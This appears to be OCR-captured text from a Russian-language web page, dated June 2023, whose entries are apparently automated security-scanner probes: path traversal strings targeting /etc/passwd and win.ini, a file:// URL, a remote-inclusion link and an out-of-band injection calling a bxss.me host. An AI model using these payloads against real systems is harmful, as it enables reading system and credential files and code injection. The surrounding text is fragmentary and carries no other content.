
e
03 Июня 2023
http://bxss.me/t/fit.txt?.jpg
e
../../../../../../../../../../../../../../etc/passwd
03 Июня 2023
e
e
03 Июня 2023
".gethostbyname(lc("hithw"."oippnkag26424.bxss.me."))."A".chr(67).
e
03 Июня 2023
e
e
03 Июня 2023
/etc/shells
e
../../../../../../../../../../../../../../windows/win.ini
03 Июня 2023
e
e
03 Июня 2023
e
\'\"()
03 Июня 2023
e
e
03 Июня 2023
c:/windows/win.ini
e
file:///etc/passwd
03 Июня 2023
e
e
03 Июня 2023
e